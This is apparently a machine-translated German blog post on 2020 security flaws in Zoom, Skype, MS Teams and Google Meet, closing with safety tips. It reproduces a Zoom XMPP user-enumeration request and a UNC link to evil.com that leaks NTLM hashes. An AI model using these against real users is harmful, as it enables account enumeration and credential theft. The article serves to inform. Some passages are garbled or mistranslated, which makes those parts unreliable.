Grundlegende Anforderungen an Dienste zur Organisation von Videokonferenzen sind Qualität, Zuverlässigkeit und Sicherheit. Und wenn die ersten beiden Anforderungen grundsätzlich für alle Hauptakteure vergleichbar sind, ist die Sicherheitslage erheblich anders. In diesem Beitrag sehen wir uns an, wie die am häufigsten verwendeten Dienste funktionieren: Zoom, Skype, Microsoft Teams und Google Meet.

Seit Beginn der Pandemie hat die Anzahl der Nutzer bei allen Videokonferenzdiensten explosionsartig zugenommen:

- Die Anzahl der täglichen Skype-Benutzer in nur einem Monat ist um 70% gestiegen .

- Die Anzahl der Benutzer von MS Teams hat sich seit Januar verfünffacht und 75 Millionen Menschen erreicht.

- Die Anzahl der Zoom-Benutzer in 4 Monaten ist um das 30-fache gestiegen und hat 300 Millionen Menschen pro Tag überschritten.

- Seit Januar 2020 hat sich die Anzahl der täglichen Nutzer der Google (Hangout) Meet-App um das 30-fache erhöht und liegt nun bei 100 Millionen



Der Wertanstieg von Zoom Video teilt sich seit Beginn der Pandemie. Quelle: Investing.com

Die massive Nachfrage führte jedoch nicht nur zu einem Anstieg der Aktienkurse von Unternehmen , sondern zeigte auch deutlich die Probleme mit der Sicherheit von Dienstleistungen, an die aus irgendeinem Grund bisher niemand gedacht hatte. Einige der Probleme hängen mit der Qualität der Arbeit der Programmierer zusammen und können zur Ausführung von Remotecode führen. Andere basieren auf unangemessenen Architekturentscheidungen, die die Möglichkeit einer böswilligen Nutzung des Dienstes bieten.

Zoomen

Zoom Video brach buchstäblich in den Videokonferenzmarkt ein und wurde schnell führend. Leider zeigte sich die Führung nicht nur in der Anzahl der Benutzer, sondern auch in der Anzahl der festgestellten Fehler. Die Situation war so bedrückend, dass die Militär- und Regierungsabteilungen vieler Länder den Mitarbeitern untersagten, das problematische Produkt zu verwenden. große Unternehmen folgten diesem Beispiel. Berücksichtigen Sie die Zoom-Schwachstellen, die zu diesen Entscheidungen geführt haben.

Verschlüsselungsprobleme

Zoom erklärt, dass alle Videoanrufe durch Verschlüsselung geschützt sind, aber in Wirklichkeit ist nicht alles so schön: Der Dienst verwendet Verschlüsselung, aber das Client-Programm fordert den Sitzungsschlüssel von einem der Server des "Schlüsselverwaltungssystems" an, die Teil der Cloud-Infrastruktur von Zoom sind. Diese Server generieren einen Verschlüsselungsschlüssel und geben ihn an Abonnenten aus, die an der Konferenz teilnehmen - einen Schlüssel für alle Konferenzteilnehmer.

Die Übertragung des Schlüssels vom Server zum Client erfolgt über das TLS-Protokoll, das auch für https verwendet wird. Wenn einer der Konferenzteilnehmer Zoom auf seinem Telefon verwendet, wird eine Kopie des Verschlüsselungsschlüssels auch an einen anderen Zoom-Telefonie-Connector-Server gesendet.

Einige der Server des Schlüsselverwaltungssystems befinden sich in China und werden zur Ausgabe von Schlüsseln verwendet, selbst wenn sich alle Konferenzteilnehmer in anderen Ländern befinden. Es gibt faire Befürchtungen, dass die Regierung der VR China verschlüsselten Verkehr abfangen und ihn dann mit den von Anbietern auf freiwilliger und obligatorischer Basis erhaltenen Schlüsseln entschlüsseln könnte.



Ein weiteres Verschlüsselungsproblem hängt mit seiner praktischen Implementierung zusammen:

- Obwohl in der Dokumentation angegeben ist, dass 256-Bit-AES-Schlüssel verwendet werden, beträgt ihre tatsächliche Länge nur 128 Bit.

- Der AES-Algorithmus arbeitet im EZB-Modus, wenn das Verschlüsselungsergebnis die Struktur der Originaldaten teilweise beibehält.

Ergebnis der Bildverschlüsselung im EZB-Modus und anderen AES-Modi. Quelle: Wikipedia

500.000 US-Dollar Sicherheitslücke

Mitte April 2020 wurden in Zoom-Clients für Windows und MacOS zwei Zero-Day-Sicherheitslücken entdeckt. Die RCE-Sicherheitslücke des Windows-Clients wurde sofort für 500.000 US-Dollar zum Verkauf angeboten . Um den Fehler auszunutzen, muss der Angreifer das Opfer anrufen oder mit ihm an derselben Konferenz teilnehmen.

Eine Sicherheitsanfälligkeit im macOS-Client hat solche Funktionen nicht bereitgestellt, sodass ihre Verwendung bei echten Angriffen unwahrscheinlich ist.

Antworten auf nicht autorisierte XMPP-Anfragen

Ende April 2020 entdeckte Zoom eine weitere Sicherheitsanfälligkeit: die Verwendung einer speziell gestalteten XMPP-AnfrageJeder kann eine Liste aller Service-Benutzer erhalten, die zu einer Domain gehören . Sie können beispielsweise eine Liste der Benutzeradressen aus der Domäne usa.gov abrufen, indem Sie eine XMPP-Anforderung des Formulars senden:

<iq id='{XXXX}' type='get'

from='any_username@xmpp.zoom.us/ZoomChat_pc' xmlns='jabber:client'>

<query xmlns='zoom:iq:group' chunk='1' directory='1'>

<group id='usa.gov' version='0' option='0'/>

</query>

</iq>Die App hat die Domain des Benutzers, der die Adressliste anfordert, einfach nicht überprüft.

Übernahme der Kontrolle über macOS

Im Zoom-Client für macOS wurden zwei Sicherheitslücken entdeckt , die es einem Angreifer ermöglichen könnten, die Kontrolle über ein Gerät zu übernehmen.

- Das Zoom-Installationsprogramm verwendete eine Schatteninstallationstechnik, die Malware häufig verwendet, um sich selbst ohne Benutzerinteraktion zu installieren. Ein lokaler, nicht privilegierter Angreifer hätte möglicherweise schädlichen Code in das Zoom-Installationsprogramm einfügen und Root-Rechte erhalten.

- Zoom-, , . .

UNC-Sicherheitsanfälligkeit im Windows-Client

Eine im Zoom-Client für Windows entdeckte Sicherheitsanfälligkeit kann dazu führen, dass Benutzeranmeldeinformationen über UNC-Links verloren gehen . Der Grund dafür ist, dass der Zoom Windows-Client Links in UNC-Pfade konvertiert. Wenn Sie also einen Link wie \\ evil.com \ img \ kotik.jpg an den Chat senden, versucht Windows, mithilfe des SMB-Protokolls eine Verbindung zu dieser Site herzustellen, um die Datei zu öffnen kotik.jpg. Der Remote-Standort erhält vom lokalen Computer einen Benutzernamen und einen NTLM-Hash, die mit Hashcat oder anderen Tools geknackt werden können.

Mit dieser Technik war es möglich, fast jedes Programm auf dem lokalen Computer auszuführen . Beispielsweise startet der Link \ 127.0.0.1 \ C $ \ windows \ system32 \ calc.exe den Rechner.

Lecks bei der Aufzeichnung von Videoanrufen

Anfang April wurden auf YouTube und Vimeo persönliche Videoanrufe von Zoom-Nutzern aufgezeichnet . Dazu gehörten Schulunterricht, Psychotherapie-Sitzungen und Arztkonsultationen sowie Unternehmenstreffen.

Der Grund für das Leck war, dass der Dienst Videokonferenzen offene Kennungen zuwies und die Konferenzorganisatoren den Zugriff auf sie nicht durch ein Passwort schützten. Jeder kann die Datensätze "zusammenführen" und nach eigenem Ermessen verwenden.

Zumbombing

Dies ist genau dann der Fall, wenn die Standardeinstellungen für die Konferenzsicherheit nicht ausreichend beachtet werden, was schwerwiegende Folgen hat. Um eine Verbindung zu einem Videotreffen in Zoom herzustellen, war es ausreichend, die Besprechungs-ID zu kennen, und Scherze begannen, diese massenhaft zu verwenden. Sie brachen in den Online-Unterricht ein und übten dort eine Art "Witz". Zum Beispiel zeigten sie einen Bildschirm mit einem Porno-Video oder malten ein Dokument mit obszönen Bildern auf den Bildschirm des Lehrers.

Dann stellte sich heraus, dass das Problem viel größer ist, als nur den Online-Unterricht zu stören. Die Reporter der New York Times entdeckten geschlossene Chats und Threads in den Reddit- und 4Chan-Foren, deren Mitglieder massive Kampagnen durchführten, um öffentliche Veranstaltungen zu stören, Anonyme Online-Meetings von Alkoholikern und andere Zoom-Meetings. Sie suchten nach öffentlich verfügbaren Anmeldeinformationen und luden dann andere Trolle ein, sich dem "Spaß" anzuschließen.

Fehlerbehebungen

Massive Ablehnungen des Dienstes zwangen das Management von Zoom, dringend Maßnahmen zu ergreifen. In einem Interview mit CNN Anfang April sagte Eric Yuan, CEO von Zoom, das Unternehmen bewege sich zu schnell und habe einige Fehler gemacht. Mit ihrer Lektion machten sie einen Schritt zurück, um sich auf Datenschutz und Sicherheit zu konzentrieren.

In Übereinstimmung mit dem 90 Days to Security-Programm hat Zoom seit dem 1. April 2020 die Arbeit an neuen Funktionen eingestellt und damit begonnen, die erkannten Probleme zu beheben und die Sicherheit des Codes zu prüfen.

Das Ergebnis dieser Maßnahmen war die Veröffentlichung von Zoom Version 5.0, mit der unter anderem die AES-Verschlüsselung auf 256-Bit aktualisiert und standardmäßig viele weitere Sicherheitsverbesserungen implementiert wurden.

Skype

Trotz des rasanten Anstiegs der Benutzeranzahl ist Skype nur einmal in den Nachrichten zur Informationssicherheit dieses Jahres aufgetaucht, und selbst dann nicht im Zusammenhang mit einer Sicherheitsanfälligkeit. Im Januar 2020 teilte ein ehemaliger Auftragnehmer The Guardian mit, dass Microsoft die Stimmen von Skype- und Cortana-Benutzern seit mehreren Jahren ohne Sicherheitsmaßnahmen abgehört und verarbeitet habe. Zum ersten Mal wurde dies jedoch bereits im August 2019 bekannt, und selbst dann erklärten Vertreter von Microsoft, dass die Erfassung von Sprachdaten durchgeführt wird, um den Betrieb von Sprachdiensten sicherzustellen und zu verbessern : Suche und Erkennung von Sprachbefehlen, Sprachübersetzung und Transkription.

Suchergebnis in der Datenbank der Schwachstellen für die Abfrage "Skype". Quelle:cve.mitre.org/cgi-bin/cvekey.cgi?keyword=Skype

In Bezug auf die Sicherheitslücken wurden laut CVE-Datenbank im Jahr 2020 in Skype keine Sicherheitslücken gefunden.

MS-Teams

Microsoft legt großen Wert auf die Sicherheit seiner Produkte, einschließlich der MS-Teams (obwohl die gegenteilige Meinung weit verbreitet ist). In den Jahren 2019-2020 wurden die folgenden Sicherheitsanfälligkeiten in Teams entdeckt und behoben:

1. CVE-2019-5922 - Eine Sicherheitsanfälligkeit im Team-Installationsprogramm, die es einem Angreifer ermöglichte, eine schädliche DLL auf ihn zu übertragen und Rechte auf dem Zielsystem zu erlangen, da das Installationsprogramm nicht überprüfte, in welcher DLL sich die DLL befand in seinem Ordner.



2. Die Sicherheitsanfälligkeit der Microsoft Teams-Plattform ermöglichte es, ein Benutzerkonto mithilfe eines Bildes zu gefährden.

Schema eines Angriffs auf MS-Teams anhand eines Bildes. Quelle: www.cyberark.com/resources/threat-research-blog/beware-of-the-gif-account-takeover-vulnerability-in-microsoft-teams

Die Ursache des Problems war, wie Teams mit Bildzugriffstoken umgehen. Die Plattform verwendet zwei Token, um einen Benutzer zu authentifizieren: Authtoken und Skypetoken. Mit Authtoken kann der Benutzer Bilder in die Teams- und Skype-Domänen hochladen und ein Skypetoken generieren, mit dem er sich bei dem Server authentifiziert, der Befehle vom Client verarbeitet, z. B. das Lesen oder Senden von Nachrichten.

Ein Angreifer, der beide Token abgefangen hat, kann Team-API-Aufrufe durchführen und die volle Kontrolle über das Konto erlangen:

- Nachrichten lesen und senden,

- Gruppen erstellen,

- Benutzer hinzufügen und entfernen,

- Berechtigungen ändern.

Um es abzufangen, genügte es, das Opfer mithilfe einer GIF-Datei in die Subdomain der vom Angreifer kontrollierten Domäne teams.microsoft.com zu locken. Anschließend sendet der Browser des Opfers ein Authtoken an den Hacker, nach dessen Erhalt er ein Skypetoken erstellen kann.

3. Mehrere Sicherheitslücken, die von Tenable-Forschern in der Praise Cards-Komponente und im Chat-Fenster entdeckt wurden, ermöglichten das Einfügen von Code in nicht autorisierte Änderungen an Einstellungen und das Stehlen von Benutzeranmeldeinformationen. Microsoft hat keine separate Empfehlung für diese Probleme veröffentlicht, sie jedoch in einer neuen Version der App behoben.

Google treffen

Im Gegensatz zu ähnlichen Diensten funktioniert Google Meet vollständig im Browser. Dank dieser Funktion wurden Videokonferenzen von Google in den letzten zwei Jahren nie in Nachrichten zur Informationssicherheit veröffentlicht. Selbst die 30-fache Zunahme der Anzahl der durch die Pandemie verursachten Benutzer ergab keine Schwachstellen, die ihre Sicherheit beeinträchtigen.

Unsere Empfehlungen

Die Verwendung von Software erfordert eine verantwortungsvolle Einstellung zur Sicherheit, und Videokonferenz-Tools sind keine Ausnahme. Im Folgenden finden Sie einige Richtlinien zum Schutz Ihrer Online-Besprechungen:

- Verwenden Sie die neueste Softwareversion.

- Software-Installer nur von offiziellen Ressourcen herunterladen,

- Veröffentlichen Sie keine Meeting-IDs im Internet.

- Konten mit Zwei-Faktor-Authentifizierung schützen,

- Nur autorisierten Benutzern erlauben, sich mit Besprechungen zu verbinden.

- Schließen Sie die Möglichkeit neuer Verbindungen nach dem Start der Veranstaltung.

- Ermöglichen Sie dem Organisator, Besprechungsteilnehmer zu blockieren oder zu entfernen.

- Verwenden Sie moderne Antivirenlösungen, die umfassenden Schutz vor neuen und bekannten Bedrohungen bieten.

Durch die Einhaltung der Regeln der Online-Hygiene für Videokonferenzen können Sie auch in schwierigsten Zeiten effizient und sicher arbeiten.